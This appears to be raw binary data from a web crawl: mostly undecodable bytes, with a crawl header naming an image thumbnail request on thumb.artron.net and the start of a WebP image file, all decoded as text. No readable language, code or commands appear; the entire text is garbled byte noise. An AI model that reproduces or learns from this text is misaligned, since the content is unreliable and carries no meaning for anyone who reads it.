˴Z��uu^�،������"�Sɣ��][p��4_|�������$�6�Y��w3���I�ov$g �*$�-��y�/���yht��d8Pa�&��[2�4P9K��U�����ٱ����3vP@(DN����1�Ч`�KA+�n�l��%䆤h~,��eһ�;����%?�|&��<�����lg
��MA���7��[N}?Pݘ�MZ�=3��;�hAO���]L���2bL3N�jA%K�A�x�AWM���؛�㳶��L��N?��b�L��-b��z�{�m-j� ؝��7��GQtҒ�X3�XR���S�b_�V��4u#����k�oXt�����|��`����kt2�I֌T��t���8�c���y���Et�+�����X^��t�:�DյR��]q�}��^Y��p���J�iU6ǀ�3�[�5�ϊ�s�X�� }9�X�/�ϛ�~���{�߄���v;�?\�:�h�~�Bm_e���2ݙ��~2�eq�e2f��O��<\�r�	 TMb|�r�5��,@C�	,�q\���!'xIXF�~�ܔ��O̥|1�(H	t�R��E9v�=,��|Y����C��0�5�"p��d�L$�,�˛f��Lr�CD�g�~��Z������2\H�m��h��j�d-r�
�ܽ�Dl3 �E�Ԇ���cy�,�(�b>��"��=�EԿd�l�1@QA!]���Ä�6�3#��}��IZ�oK�˴M�Ej����t�e7bK��E�'��3,ʗs7E��6�]�A��9��hPM�<���\N��$5���aj�0�4nr�R F�U��8ȷ�m���P���{����>��G	������j��X���÷ �J��G�$��Ǉ�c����'^�[�z��3�b�̩a:�+p�K)9|�!�/��o��� �t8�	*�7�"����@Wo��� s�����t8۠<�SO�m��c卪ߙ+���hcԌU�Q��c�w��'
�Z�=������ƺH�Kc�̕wZ-�?���WB��-f��V�p9A�%�kL��T�d��~��Su2����!����:?!��Jp���E縝�"3w��T_�z.�'�X�	��V{�B���T�T�	g=��*(�f�� �]��^V#,���mB<�{��^.��`��̻u��!��֪�;+�r�=H<l��94����c`�e��L��`�2.���ŏ�}�嫐{��#���;����0ɏM����eI��������W� �N^DOi��H	J0Q,���veeZ3�Ö��2!Nڧ��v����aMi���cn%�4���z!�� ��h�B���x^o�ihIk�0���&��.�i�ܤ���|;Gԑ9Ͳ�۞�x�c5�_��y��2�3ĵKM�k>k�O�} ��%��JM
�H��6 ����Y�Kߏ0�
�	�0�	Ӆ�kf�����=-͛��h��\�VH٨�1rQ#�u��#^���2z�@딳Qu�S�V~n�F����W�psV��ή�r�o���SU��ͤ>�n-��c<g���3�����cB�1����<u7`��0�V:�h�2�����H���Bq<{���$2lM�6'�:��CWr׍+�ic��i�9�C���Y�t�`���Mٴi���;(��U}@\ a�V81_�m^/e����=Yǻ苡��Z!,���o�W���D~�4f�)R �ߓu��1�"�O%p����3F�z�A�l�ݛK�i����\�f~�����jo

�~I���!�$�M^]�(��Z�bzK+<�O�M��� {s��+q�}q��檹�%A���*�3�!�a|��5ǣ�E�a-n-skj╫�G����j���Q��A6�(�!��,#fw�	��"��c]7J��b�o5���ܞѸ���e_q_��Ĕ��p�%�Wg�}]�B��'"�Y��\T,�XYzg��Pغ�,���A.G0��I�k|��o���E�������3�г쉽�E�ҳ�	���o��	��vX���j��/*oJs�X��=Ա���n�-���ϼ���E�mj{12:��e`��N"��Ta�����"B�Ft�k[���j�U-�|��Ƭ�s��̊$QF�9a��CB��p�=x��h�����$�Q.�ʭ�c�'��o5��X���.g���N�RQc�$�և�5S�0���`���ĕP0��⡺|�33Dr2�T��ǟ��|}��6�ڡrc`�	I�~?á�S���'>�����x�Q�c�h%�j��h�6��B�Ɯd���P�w��V��Үe�ߓh�ҷ�3=�+R�\��"K��Z��p��y	;��x�3p��'� �#%���?��F�Ur�v��oi��?r,QD)���p�Kcf�������Q�%,2k/f�����Z��;���qU����>�L��#l�8�-FNr�4K�U^�B�r,C��?�ͺz@&�z�l��o�ë��xUi���q�.�Y"��)M&��(<{�Z�"�U��R��(�Bc ��9�����8�mgW3�P�?sv��:Z��['��}w뼗5�E��〜/��f���=;�b�T�`��*���&�S�����b x�&E���]i��4o��.���װ��f�OD4����We���/�h��O���U�~���e�. �n���.��}�\���N���\�$'��9��='���0�lrR]%G�F�K����v
�ɿ�����M
Z)�o��1��S�I�e'�V��I��VF�xp�"o���۫� s�oZ�V?�Zx��>�m�أZ3�8Q�B���Q��NC���+p�1j�5��,/�rd�T)��Z���LD"����:Ήs18�˾��l��6���H�v�N�N��Tc��:�?1�Is���5?��lj;�c_�e� q�J����C��,�'��Kpv?�^�F�����\t@���6�D��W���P� M���#�{�P`g`����r'�]��!f_W�<��U��W�S>ոߨ�ŀn�n{o�K�x�7����N���V�����dC�c5 �����AG�W1i7_Z{H�w�~�K)�����F>9t�d*�D<�"�\��5X��S~�XX���8&g����I����:�1�;�,|d�/���*V�����5$��~MN��{�n���+�{͹UV����L�3w�C���`�F��xE������r�K��{(y8�7r������F�J�4DjR4�}����]P>�4�T
��9��HZZ�_SN��s�'O,�@a��w|L��y�??9=��b�W����;�\�¿�SK2���^��K���:^�ip���]��M �ūʬ
�H|P�kz|�����ZqFB<B�b�3x�-_N:X�Ks!\\��v?$	4�s��Y��U�׾`� �E�,�^���\喠ēF�üvV�����ퟄ�
%5�0CW�����sZq�X�x�^�[n
�2�r
W��Qy�4�Az�*��	���HAk���8��Lb�� ��Z��.�d��Y4m����xJ)T�hx��@��� �6X�J�[D�u��B�� gfҹ���Oo� f�SW��X����d>hM�g8E�9��뜘پ$�z����sev��+�/��d�u�_�@�7�'b�zr�����4�Ul���j�BM�2�_��0U��t�(Q��;���r�^����Pr;ڞ��|z'�*�dX��� Y���:���(LM�O	��a:�>�g�Nu�Xǩ�^6y�����-p"S��|� �?:vl�\�u�����5@d�b�O�:qG�sF��Ewu��Q&��@D��?9���z����.�{������E�X��ne�@�f��{r���B%��{�'#�;D����d�������.�Ŵs	찫G�j@�qn�C3t34&N���\�
$�P�\H:K�*'Cշ�@������#��4���u&][���Q���0-������i�G22'�oHHv�'ȡ�~��c�{<*���Fv�xe<�(��%:���=~��9�n��5C�a9�D#�H㉩w��0�c|��=3c'����~D\;�S�^��&Fl!���N�~��;$^O�[�����#����� �n|y05�F�N�ܤuJ�G�����.E����:M0�5�����I<��u��ƕ�*@Է!��-��j^�ֹu^��{�,
���{W��]Pյ�ɡ_Z�����J�����N3�o���ui����������xwꕬ��ڢ;��!�h���+��K��F�*�Ed�sq��Z,]#�c�u�q����	�~��X0�3�O<E��T&�-/A���C|�o_�3(���_	���sN~�O���h��{C�}�{.^E9�n>�[���:�Z|\>���t���u��z����*��^�$(e��Qv���l���ļ��Q%Ճ�w]�;_&����"�},'��V`I���Tx ����r[�9s�+�,S
�'�O0��Nľ'���O�1��#���r�ѧ����a�wFoߪxT�Z{ٳ�0L�eݽ�MC/_9�p^3,ι����� �v&�w� '��]긘�2�j��MA���ۖ��J��������LI(1H��|i����
�5a�2��a@�*�IT:�?�/�_�$+*�(��rl�uo�怐�m��-(����Gq�%Z�I��s��"iڂ��1��T]�]�ɚ6g:f3/���G��]9K�V�堃p�Ir_�����=l�����N´jY��*�J�����R �-Ȁ���t��(Uz�u�:?6��7o����~ڭ]A�Z���b8�u�' �B�?=oǭ�%åQ�$������>(�Ny?�u���3��~1xfY����b�ۛ��<�K���U�k�o��գ����KO_UT�5�c����;V�,�;,EZ�	�\��5�o�@CP0)�	�Hȃ��u0W�����ڶ�Q��OԒr��S�fԪV���K�'@/;��P:PH{����#�u1�<���w��?'���A��W2�n��yX�B���G&�ԥ�`�����^� h�y;F.�b)�.��	Y'u�f����q�܊���yB��VU{C|t �M��ގnw଎l8�����܌YL#E3�IZDG�:V�Ab�{�4��5����gfR�V��^eNa�c$ar�1�q�F5�愈�r�a�pF�fas�)���i�=J�0Gy�����Z��w9�$?�D-��$�(.!�a�j�A�7�������ڑ��L3���i2��('K�';�)ʡQ��h�t�e�1�~���L{X&Z�U(�+�`XI��v2VYuZ۫,C���=<��I�#��FϦ���8���mݓ��T���8t�!j,����ĴJ��3�*:K�E8�W��s;%�U��Ï��	�O��c���Ǩ9���iw?�6;��(P�Pi&ǇYLI!�E���m�c�y�8�=�~ߘ�\��n^��Sm�����.�6(��8'Z�@�n�k��>�i��몦�4 ��G���+9\��5s��@d�3+҂s*!r~^J;�9�e۫ 4� �x6#e���i���1�`<=<����,}䅒�O��Ὁ�/�f�!BS7���O	�4�c��T�����{��'�<ex:��[�qА(HJ���t��a�	4,^w�k}��|����g~&���0Y����J���zM�p��?�޷������o�4�]J�=�ԍp�iP�i�J/���w�M�!ra���y���~:/���Р������Rp>|��s�9T�~	�T�n��({�g�]�������F,�(���2�C�@�����+���s��^�F����T8cL��8hs��Bڤ"8L�θ��9)�j=��2�4Ϙ�G�Qx!*�����V5�6����8_a��+��y��P��pt#z���DJ%Jg�o�iK����3���ws���6�{��f�NƇd�H78Z��M�����	�类s݁����+mߟ򀎹?7�!�z��r�:<R���OoN�3b�Mx8�s�f��B���\�����BJ��h���3?y݀v�C���
u��^ �&�R��+��d�wTК��-1|j����j�)5,d�#��X{�`Fx����k@�9Q,ӗ%[��=�O1;���R�������Ǻ�����n��>�*��Æ��w��!�|*��:���քE{�c��3�/�M�������wH3h�� ����>�-t5y#�Ћ�#q�b�
-h��veb�s�</�GL�p� ��*�qqG}cK�^5i��0e��m$�`���:����}�^K�)0��׻�#1�+���~�����.�} ���;�boA�^36�U�����$J�tԅkE?�������~?�r�Ke_��a
���:��WZD)'� ���#{�%@,��(���x��ڶ��>ٲMfwtgm� ��D9%�����n���}Ōqf�}@i
_�/0�GQ�u�oj3?�m�]T���d����T����с9dJ�O�_XOr�k؆��ϰU�i_/���*�}�, YA�D�Χ��h���D�����`2����]K��}:&:���E>�]j��F���'ET����ke�j��ZT} �s�S�U\�Y�>o?>9�EV"˛�y%��;�'E�)p9R� �.�ࢃ�g�)t��b!粴t��Ah����㯷_3	761�ќg�v�+q�.�[�wz��ǟ��X�t$��Y�Tq��ek!����v"<�
�3���͘�5��k^K �FN����_�2 �4.1�XW�c��-�s�`A�\�᲌E�i6ZF�9��]+�/�5I��!J��\:,<�I�5�%#���"�W�R"�eXAW�4�;��8�a��
��VI9�O��W��L����%�W��^*l��v�Ai�FH������#X`�������nq_�KJA��YN��y� H����p���N�i�<����`T�L�ŷ�:�R����K=>mFH��sH��:��C�JH����@w��iҝ��?��;*d����4;���|����'A�;'� ��3;cK�%!ܬ^a�94��t\g���0|�����GO��q��eHcFk^�}i����*B.)�E�#/���C	�*�4���CĐ��K�:D�3��xk������<��|mK ,������XH{�:��A��f���"��h��^�W1Ij��u���b�#��A~U�:sp\!ɜ�/I��	�� @x�e�@o�ࠢ5Sv��bs�y�o���>�����ٟ�0��ZY�~�M��D�1S&�9,�����p
Pu�����)��.b��#�QF����&\�_�I�M
N՗R��O٥���hDs�
����"���ev��V���S�f5<U��'��?�9��z�4�2{v4�+U֒�[}��\wm��ߤ�/~=ɛ`�'��</y�rN���s2D-���B(�����߳ ��\r�t��4��J�^���J���Т5�;�E��Y"�2��SM����Ʃb�`��I.��閠��{ǿS��6A<3�U��(?V��m��� v�C^�?��H��Z��`�9qkd/H@ϧ��y!�<E�s�E+8Q��Ȕ����3�m��e듟)��j�&�s-'t�{w�]@
"�I�_[��v{^a����_��z#R�z`�E�������IoG�Pa��WPӹ��V-$(�B��4�p^��;l�;���ǔHk^�f)�����u���]��5��%@ful�nsU��l�s�L�]~��ND������7:S�2r絰+��,���,���r8����e��M��-�⢅���dw/�[n�is����C2ϯ8�b]u���e�rb���P�s6�R��i�vDY,�s�0	�r���w�K˔7s{
"}�:����x��|�Ű�F�+�o�8F��S��W�c��:�i���PߌwT���� nZ*p6�jP37Y��]�Bϋ�%��2���~�J���Π6O�K������H�p���lo%���9cX=�����?۪�h��>�.�{ƉfD�E��Z+���q�<�h� �0X�1�b-�N;w�t�VϰY)�6Q��U�U���Q���&��14�B�Ǖ�0W�EV����p��+���*o����|9���vK�L0���19D"p��e7c��4hm�&/�pD���7p�AY�S�+�\j����P;��
[q�~� �o�@�}���i}V:Q: ��-ZQ|��b8��8B���@S%l{�	���*i'PW����k�2�ص��iF#W��6t�����!O� }w��cω@9�6FUnG;k����+��o��v[/x.s���her����
�Q���M� �Y]�a�2��8EM�$������)+����Y��̲W�s}5�4����[���7�dU��O��|�|%����!B:�D�+Qp%#�=4 	^�e<qHC���U��	�
�9ce�f@��v�Y��G�Y�B��st����j�Q\��ӿ:������H�#��N������מ�w짡��mo��3nKP��n3�)i�����!�9��?C�Ёvɐr�Y������X�	����Ӕ{(1�t�����`U��?Wh���Y�(+���ѝ��j�cygU8�8�eF�-�'M��N��r��#��@Ā5�G4��ʵUCb���3�){�M����a�-��_P������9���E����ԫږ�O(/.%�]�X�w	B������w�W�Q��� ����l��n����b�����0C��*�y;�{
�~��^ �.�e�k*���:�q�@��c�DPK�)*��B�\>x0~�N������F�@���#|��ܯdL�>L^~��I��,+��lY�1��]��M���6Ͳ3|��|�@��#ҡ��oל��r72(�l�5)ݿ�y�T	MX4N��V]<ڝg�3�V9Xu�U�dD78��:�1��0���ME�����ꖺZX{���٬�GA�ο�5�m �I���� �msܢ  ��;-��j[y��b�%��A�Y�˫��`�*�b%��4����(�׍ �W���� Cy�?	0��������o���q[Bm���"�EZ˭�� ��O0Ry q!B�d�]�E��Y�xU|6]�|�TÔb�{ʷN��?��l�^6,�+�٥�|`��s~̹h�jFrK �M��� 3��a��/�14*N/���)��U���T?��q6"�
�>�Y��3n�R��Ʋ�4���)�"?�ih9Ҷ��y�S��� �G5�����mS��Թ3�-�x���&P���Q�7i�e�$���C�I�[��ǧ�ս?��b�ie9�6@��� !��y@���S��1+o���Xf�tO�o�3	;�gK�[@33�ɇ�q�m��/�V��� �hh`�jK�����(��_. ���\ĥ�"���\dW_�C������)��b8k����C��P�jHb�L�]�sL�)b_���9�ja�K��[���uM~^��\_�(��V��%�=�k~3��J��qj4�R�
��J�������ښP}�=�e���>^��&�V�RX]�7��1���U��+���{���8H�����$�7/��m�>Mz���6���4N��*��OK9~�)����b�d��<�7�I��x8��w�gV�|����Ä�-�2�_.�t��/٥VC�Lx�sљ�~"+��g�A�Ë�����r�i,�c�1��θ��z�R�Gqln�XK�O�X�Tu1epw�U��J.�M�����(^_s��NH��+����9��[���>�<ݡ}����_�3� ��&��uF@h~�lm3�Dp�^�5i�s2z��V�N�b�ۗ3�4�)i=����Q�����OE��.��@�d��Q%+���ʃm{��0)B��R|Rty���'�,9�8�31͆8�x"340����e��;�4?�".� ����:׉B�;>�/Yθ������]�~8�""`����#��$�圹,EvA%��5P:����Q!���W9fq�8�Fp2��i���*�R��ӕ��׍z�Vl t+@�����q	,�L��6�[;�-���F��:M��*,lo"�W�[���$t��������I�o�\JBH#�0$���͍7��hax�e6�56P��j��.��`�p���Jؘ�@6�}m���B�xt�5��]�����0���D��3�im% ܠ�{{QGe�7��No[��F�Fۙ�M��V��J�%���3�D���Z�Y�B�Y9�a�oT�~ܳp�=�?` a����>+��4�.z�o�>p1�/
���6�����ݰg
���d1p_�?$|�c$j�h�Y��Q�s��c�/H�%��kF�p��S\�<��k9�!P߻-�d�WA��p8p����C�����+�0y��k�k��I\>l�6P��	������OH��؝������V�$��1�^V�
�Z�]�;!X"�8c�J�6q�3���vk�h�%���,eH>�-�f�3��O"�F�&�{�^O��!(nW��[-�[)s�'�ӾM��-���d	T'���UX�j.S>�N,.L�Č���.E޷ld[�hw��f�G�*�}o+[�ߍ�ۺ:�!Jr��@����l��OC�������-�ϥ/�'�Ug;�"뉭�W�*��2����=���N���n��O �ѭzv�V'��ܒ��n~'hљ����O��qc�lE+���ӧ���SYݐ{7l<�f��KM@���hd�JG��x��*�nv���0UK-�&��'��x�c}'��D��:���+0p4G2srK�<g��y�`����f����}K�_a�����?���Ŕ���+�U��@�ENf` ���ސ%�xs'J���E�ǡ���W�X���wve�g�v+^�E7#��`���
��r��fq�_9�<F�e�l>��z�8;�����3q��
/���8j9�}�ŚiY�f�|.ÆgDq�,q��)�6V���D'��Z�G.��z�k��ǫ1��#>� �����u33|�_�`���<1��\��  ��ϒ�q0�_�=:�P�D����9�����xɘ��!u�
���L�ޟ2�O��ZEMtȷ�zN	�E�ʹ��H������6R����ߛt>H��:FV
g;�D��cGn�R�zif�]����Y�?Ϥ�۴q�х��%�����M��o�ī��dD��!���������ݷ	����4Y�8.ʋ���Qs�4�=���:�U��#`%j�r����u���1��b���s���n��#����ib�=��ٸ§��i��T�	���U�C���Şa��q��c^��CΩ����.��s̛p8�V��ĳ�� ʠ����������.p`ۓ{�w�C��/
�/�Ҳ�y^�#�� ����"���2��T�U�@���hԓ�2���ޫ~�3��C�:��%�׳��Q0�O;D7i�bAB�k�����1���ر�M=A���ΉA?w�u�-
饹�Wv���;"���],�O���5[�����������Å5����ߨ�aT}TvW�׉��XR��篗�N^�� �kHag�-��y��K?i����	��Bo<�شʰ��(f�����{6�\���(�5�;<��p{F��GX�*P�:��c⒪��U&���n��y&��tڪ�8��&��$ $�kĔ��lO��ܲo������2����d�OV���S�I=G�o:��Q��s��E�9�q���
3�:G��P�/�bn�,%.S�i��%�=�3�X���mP��������K�����@�C�+������;�Q��0"���gK)� 2�߆p<A���GΠlFrgK�4gF�eh����ʋY�SLZu�6I���C�X!�enqAs~6���`�����  ++2x�F��䥴���򿞸��@���}���(��96YQ�[y���15�飪��|Q�3���^K;)Ÿ���)����dQ�,���`�ӷߣ��0�M��hpqF2F��n�,���G�I���������F Vf��d;ly�֛Z߷�ϗq�N�1պZb�bܹs������B�<7�@i6i��ؤ�9�"����de'A76P�!��v`�YaފK�YI�	���{l����x�񿲎[�NF"'7)G���P�i�����=9�����U$�cm�'��������0
������u)�͂��ho}\���_zF�z>���k��%1�w�p-���m��dT���G������hY8��-�}[�8n�y�Mkv8@۟8�"�5�=�Q�v�g;�^m}�\$[j���P���l�7��`���v�v�����9�Nl�CkL���G�D���6����d�W'Xm#ЮFdo�? |����T�^�H�FT����N���|0�F��w�y,w��D�' �d٩���{n���F~�����D�H�ݨ��C�����k8��!u
O�qp��k���f8?��L�Q4�3�E)l3�H��ӊW����\���>���g.��)���+�.���go���^���^O.�|7�ܹ��b��/��=X�jρ�D��7j)��I�3��k�	�ry^�z�c��4��F�����:,��ܡ{M���r�����ܴ� g.zwG���<Pށ�w�~J�@:�Oë�o�[u����=*�m{&���� !ۤ�t�-���L4�v8R�z����+&}ò�����LhWKI�@
;�ax��l�lc�{2�Y͌5F|D*�-�歉��!1�C}�[ Eh)�Ė���!��wż~���,Wam�fⶳ'(��"V�Г�lg�݁�L��� $��$��<8�f�_!�ޱ�J_슀�8>�J���b�c5�t��+��c�m�
��*db�ƫ�2Xԛd��oH�
���4��DQpo�߾�[�y��#paF��{h����hI����z����z��u��@�M��
����dTax�i8_�a���U�奐V�|�\����NeG~�I���l��`G�S��pۆ^|C����[��	����?�~(�n�֍}^K�p�$g �=m6���e7"� @�?ޤ? A�;+���b�E��l�E�V�e��Њ8wdw�^9�?s���р��si�()� o�y�n��65g��+J�9���ր��c4����eW�1iK��[l~@�݌�Ԭ!APi��UsR�"�n������v�-By�@��>�����ѭd{�Vm�V�2���#T�4�l}�w�Q2��:�`2
�t.յ�u��9���TI$2�e�.�a�_xz;�;ȁQ~��Z�䋑��ٵ3�|��:oZyn�@\���%�z��x�I-)��jT�8���H�*(G���1,j�3솱@l�H��=����b��o������Y��*�Y���@}�Ƴ�=����oe�.�/�ZBg�2;;0�������D���w��Y��ذO�勡��4�Y[i&���+e��z�|L&Ӑ��'����nm��s�AD���S�����lA����Q��S�͓�7��ݻQYdvټ����/hBPP�@a� �'.��e-��]E����j�T�cb��y����`N��Q���`}`ǒn�7xy2>0gѭn'�_$S�')s8�D1.���D�`�{D~�Bg;��|˿B�&���@)Lq�`؊�2'9���,�
�Yz�i�5��L+�S.I�2)�S�ߔ�K��G�r7tݔ*�#�u�1�Q��$�t���0�m[�?6�E��@�D��`9?�1-��)|��^ƽ�j��dou&������L;>!��s"&��f�K�FK���mi�O�2��"$�a�v�����U �@��B���d�ʤT�y�LV�Ȇ��.���|rnR���-�����Ҍą������j`�.rαո��
�i�F}���Ǣ'���8����|�PG2�,��'c�I�{�%	��R�
��Nn�5@�-t���>񪗇�j��.��..wu�9�芤�3�S{�Y�Jb��<â�6�eW] �??���_�u%�1=*m�5Y�˅�
L��f��I2�w��	����0z��B�i#<�P������6ꕝ��Gr����8&32
��
쟭��P�S�KV*�Qр3(q�����B _d��Cr��� X9��a�q�PvA�,)���0�2�c7�03�O���։n��1Uܫ�8�k�]@A�dOҘ��&�"��T�a ��`�7����km�#������~���e ����
��й8~���X�xU�6K�e^ xs����Zƪ�{V�nMBO���J�` 

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202112%2FF39R5FIOpBpbnPbzMhWGqwAmQomv6khr4zek5syd.jpg&w=800
body_size: 24890
content:
RIFFa  WEBPVP8 �`  �_�* X>m6�I&$#""1����gm�b/<ʳ�:���.�6,o�����x�>���A���:|q��O��f�z���7>?7_������O�y���������͛��O��׻j��/�����=Q���������a׿�z
{[���_l�����o�����=2���_�O����t�a�^�W��ɀ+T���s)n'���_���_�L�yyW�pm{�����/��A�$�{�,��i߈K�F�+����DZ�@Y�D3�����Cb���@�<1-����{�+v�B ����_$�����b>(����%��M�Y�SH_��auppd_`+
�����馠p��.Y���%v���h�YRÆ�k��ni��^�D�_�|���Jg{'������ު�����n�e���!L��P������U���j����[K�/}-�'�`�k�v�#;�Z���j�֖y c\G��\�m�p���Q��i[R��X��&�Հ�-�������ָ��W���< ڙy�[u�C*P��d;`���|��������c�k���4
1Թً�Wӱl�D��.��Fo<�2Yt��8߷�?�h޻��~?�ͬ;�of{���AC��y�Gu��A?��<�㣈��Qqڤ�8�B�p�O�_����P���VOv��c���V�W��z�%y�����2��<��mRr��Ӧ��0y�ߤG���D�%j��3?bx�u>S%�H,�f1p}i�<��)��Z�0q�lڦ�hF��)����2f�� ���8������z��I��$�ܾm8
�����eZt)�K�9�y:���,�5�c���b�a �_Wߜ�)�M��ڍ��q���nG���ak7��p[{b'�^���zS�����k23jA��M�U�@�j�Gٸ�������T�h��U�ۺ\jq���k�L�\ؙZ��#QU���>st�Ge쏯Sq��nV�'�[�p�N~Nj���+��7�=f�n�?�p9��ש|el6�����dQ|�zK!�t�����������f9�o�V�e�N4@F�h��w�򘽆��ȡ9h��	�V�[T���{��_���x�����&�Ͳ�l��8�d��n��4���M�O�$u�p��;@����p�FE&�V�[0�R�;W��)1`�`sF��^9������� tG��F�߯��wP^������W�����}Rv۸��D��%�S�6#�����R�Ҫ
}�k�Y�Q�X0����5Y�%�����+�m�DU�B�c����(X��S�9X�q-�aͿ��L�O�3��3%����"�$��������OJ.�.}3S�0?�18��_����������˷��ڮOT�����K�%5H|9��K���U�����ՀPF'�lbJ_��84M-�}ґSu����ԙqT�-ʍ7�P�9\�Un����s��1���R=|H+�3���^+�4C���*��L���e����vB�[�#b%�� t�a�D�҃�_���^�#3�/R�����*���;������Zh�?�|��<}L��']U�+P����χq�`K������[�K)�=�=������x�>���M��W�d�g�7���0����XU���g��O���}¿������`9�tz!�������5|s?�����3���M���O��'����&���LjD�P�c�8S���ljǴ�L���<"/�W�F��U��Ց�r�t����'�߅����S����O���8o��������1��;0.�ǚp��������m�\�b�c�;��	���X�uU��^ᙄ�]V�K�2�DhX0D�l���[�E����� ���O��j�!\}U��ߙ(��\ ΋��1KĶz5;[���-�Ԯ�E�#��G�(�	x�_��!=L󓓰�k��=w�y-l@��鞃$�:��A�8@�qz��՘f"4Ha�en�KeI���̊�n[��NG"��;($��e����<W@	D�(��-2&%!{�E�3!�XQ�2��)��#�XpQLȩ�b|�!MSN�=�Q�jLɓ8�=V$�'6��I���Y�D�{w�`+� ߄�����*4�����?\�����$���B�/���$�9̏�
]"��
,�����B#2Y0q?.-�"���O��bU%X�盡�B]���E�`�����Cu���l�0Ɖ�rc1�|e �sp`̦<��`�#�Y::�*���lnl}�1�ĥ�M6Y����y�*AG]79Pg���@��1���D�@����Oz)��MŎ��Ƃ���v�B�v�S�F<������N��y'�Da��� �� Ճ�� '\�՞�F���ڹ쨺�9;,�ڃ�M�1�ro�,�~$g%�f��Z2�.��HD'��~��\fz��;ll}dA�J���[�JY��N�$[+�����?;/6�{�+ǫ�T��=�A��(� �$E���H[��OD����OU#���3bR'a��Q��
��_�l�#��;���`����3o�Ÿxl���S����A�����֥�0��	���4�<}i��?6�w�v�� 8�6!����;��#>l�~%��#@�����~�q�Pi�߉Q��AҪ�.������d�^��$�P�:$�9)9u�h��p�Yn���P��#"Ï���wF��B{��������zH��]�YJ��m�p��'� mqJ��GA����c5ώ/�I��l�W#�|y1�w�{_3�8����Iz@�3�k��l'Ev$ðE�o[ ����?��B��˫�4gȐa��R����=�Rd+�{���ǭ����)���]oQ�&�c�q���p#p��)�Jb��{����5��u��Sp�Fw�v1����M;5��c�ɥ��N�|�G�t�
GM�S(���4o����n��Z�	%�b��J1(֟t��%vM�M凟1T^��lA��z:Qzޒ��d
*RE?R׬�*���Cs��vll�!��4浺_��&=��a(�*��f�Z�$$����̛X4G��*��q����JqK��w���:_a����)s����]�mZ�6%�����mr}T�����x��H��ʇ�[�%� t��Z�����ֲ��"�;JI���h�7�L�|3�_ #�3��������~�^ dph��!>�x解S�R��do�_'S�2��|��7"t0�hLZ�G���k>9�J k
]��RehLS�M;E3�j�r.���щx��1:��B���i[K�x|g @�4S��I>_ጭ��
��)�q�ƙ%�:'j���Ѐ�~����Q��sc�\����2�����]��W�S��aw�H~��G���uq��ҋ؋Ma�<&=��HQ���n�o�6
�-Y��|,]� >R�F1�w@Ϫ�E��QA$TmE�m,j`�#�U��
C̀ԭ�����]�U��D�e)0I
��%�	���{9�58�q� �;���������"�J�c��A
/�F�uCNHj�z>���q����@�M� �X��3�O4u$�.���<ha�j��Ŵ��� �E/$@~���>��w#�4eZdt+]d�+��x���i�?�M9q�,̻ͦ �Ժd����8
�����t>�_��<��P��(i�
I4C��ӧ}O��S�N+~�\�M���	Z��=�7},�;�1�{L�h�vue�'�:�L@���4�SZK1i�=�g㹶��qE���c,}<Ɣ9i��j�}L�s�()�A�6��oi����7��˅���n-t;����T*��.g0�wg�ups���@��8+
�988Q�Q��-�\��RO��5���e�*�����Դ�����'ν����$Ӻ��S?]L���n���^�(�}�]��ʤ�w��#�3�BeJY7��ڙ�]`�9a�IE�4R�W��
g9�r�դ��X�<;�*�a��"|$w�Nm�|���.Hnɲ�WQ����3/�b���sЕ��[�4���oL�nX#�'Tb����1a!��7�T�|�		��cp<�i6%��An��h�|�y])��2�Lk���}9R7l�SE]_�Z�v��lU��qr�$�]^�ږ�7���ePHTNy�*�Y�i�N�[�R��2�� U��+D"�(7���/�&%kd(��T�����;�Fjw�7�EA����KxH�**�5�痐O������	�d���ǈ[6I�|�gy��`,:Hv�9�9S�K�t�0)�?4���&�?3KȔ��>���.�y@�ؗG�E}�!Gү��RD��lUN�-;^Ca+��N�>���v�u��8�� ��n �,�~m?��>��2�gk�]8��G��:����r� ���H����Y�A��1����=O��V�7q�B��6��:�L+Ƽd��+i�rԜbD�X��5��lc�G�����ێ�%E�K��*(��\�
u�bg?%��_�Y��_�s�7OL�6�>,�Z���xI���c:�&��2� �t��r�6�-��Db��;�f1�l�$�����	��nB&�+h-�"���^9��O�v��9��2h��a&���Hq��5Ab���ڬ(�(\l�15J��4��Za��k,�X7EF��𚬸�.Qm��[��iw�AY3s������@[B�~���V�;�k��b�[7���	:��ˑ�o��g�Y�"�^,QTA �C͐���s;��=	K����UA�2⑎��t��t�S��	mS��Q���Y���8��j�K;kN#�  ��`+�Z�V`�1E�W��h2�Dߦpm�[b��������d^Yu�wD��C��&�A�a̐���#��&.�{�י���᜖->�6���2�L����v����������&@ӽ�|z#���Y<��=����,Z���#D��Le�P�J�m~����(ݶ'S���\�^���_��!h���\BNE/lNME�\=�}�"d��,]��i�����CP��}��@с���a�!��2��@��<�'��ZIr{�^y���D���ߘ;���s;=�6=I���P'V���%��Zg��p�Z�t��fZ6_��@��KHZVS� d_6�pm�,R؞�*�l�j �&}���XV�v�_����V./,{R�;�R�1���/.;�Pg��/�J	���w/�r��?\a��dP+�lrxS����-U9IG�I+M�׮[|��t�I�ґu�oF�<��唜���h��w!�������][$2P���؍8;�K��KsǫF�}��!*X8vD�Z�tCΰ�0
���Ӷzq�F���`��Dr������{�/�sq�0ըu�f`��z�!(�]�]�����K�֕bDYH�J��[�$����5|bi;����.?-�F���h� 5�o�qO��*<z��%�UE!	�a-�ejö����`�8����R���/����s	7pbk��Q��g�!sM[��ƀ�aك�����*��,���<@/(��.��K�)Ĳ�$�!���6�a$%�#|��d�2:��l�@X���s�4�W�JA���K�f4$��&�+�ѕ05��v�N����\��Vrթ�.���`��,qcYj������#>�l&�C�f5���k��.�K�U���S�#]/�
���6�*�q"VK�� �y��lb�����1���m���\��c�סs��e��g�c�H��0�oVZ�,���;|�W+� �e���\��q̳��k�,TF�'*��cH$>a�)���];'hq���x���?�o���p}�@�Fџ;*����(��q/O���u[�#޲�Ɇ����v���wd�"5!�Q��4�Vk��<9$_�F����F�$����Հu%+4�v6b�CN�m��-��`�f��1�tQ��z����j��a*�����xn��s�ܠ�U�3�.�ӵ�&����qb�m9Q &VN቟�C�,���p�����10���$�����]��շC�u,#WDn���f���8նݪg¸�wS0��B8T�7~��3='(�Z��!�'�����v}5�#_�Hw!l���ă�a@�u�UC5��zU�m��"	Dq�@�y@���X+`ۨ��8�z�ԓe���N`�ȟ��4��B�ŏ��|��rL�g� ͳ�m)�ce$$F�Z1�r�=c�p���@���8�څ� ���F�Xı�IW߶��Z;1yf1���ը��'m�8!B7�h�/|�!e�Ѓ���F�j�
